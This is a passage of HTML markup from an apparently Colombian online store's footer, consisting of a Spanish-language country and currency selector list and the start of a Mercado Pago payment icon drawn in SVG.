                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Birmania)
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Níger
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Noruega
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Nueva Caledonia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nueva Zelanda
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Omán
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Países Bajos
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistán
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panamá
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papúa Nueva Guinea
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Perú
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Polinesia Francesa
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Polonia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            RAE de Hong Kong (China)
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            RAE de Macao (China)
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Reino Unido
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            República Centroafricana
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            República Democrática del Congo
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            República Dominicana
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Reunión
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Ruanda
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Rumanía
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Rusia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Sáhara Occidental
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            San Bartolomé
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            San Cristóbal y Nieves
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            San Martín
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            San Pedro y Miquelón
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            San Vicente y las Granadinas
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            Santa Elena
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Santa Lucía
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            Santo Tomé y Príncipe
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leona
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapur
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Sudáfrica
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudán
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Sudán del Sur
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suecia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suiza
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Surinam
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard y Jan Mayen
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Tailandia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwán
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tayikistán
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Territorio Británico del Océano Índico
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Territorios Australes Franceses
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Territorios Palestinos
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad y Tobago
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristán de Acuña
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Túnez
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistán
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquía
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ucrania
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistán
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis y Futuna
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Yibuti
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabue
                            <span class="localization-form__currency"
                              >(COP
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CO">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 